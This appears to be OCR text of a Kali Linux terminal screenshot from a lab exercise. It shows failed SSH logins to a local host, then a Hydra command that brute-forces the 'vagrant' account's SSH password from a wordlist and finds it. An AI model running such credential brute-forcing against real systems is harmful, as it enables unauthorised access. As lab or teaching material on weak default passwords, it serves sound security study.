 vagrant@kali: ~/Desktop
File Actions Edit View Help
┌──(vagrant㉿kali)-[~/Desktop]
└─$ ssh 0.0.0.0
vagrant@0.0.0.0's password:
Permission denied, please try again.
vagrant@0.0.0.0's password:
Permission denied, please try again.
vagrant@0.0.0.0's password:
vagrant@0.0.0.0: Permission denied (publickey,password).
┌──(vagrant㉿kali)-[~/Desktop]
└─$ hydra -l "vagrant" -P password 0.0.0.0 ssh
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organization
s, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-11-06 04:37:14
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 47 login tries (l:1/p:47), ~3 tries per task
[DATA] attacking ssh://0.0.0.0:22/
[22][ssh] host: 0.0.0.0   login: vagrant   password: vagrant
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-11-06 04:37:18
┌──(vagrant㉿kali)-[~/Desktop]
└─$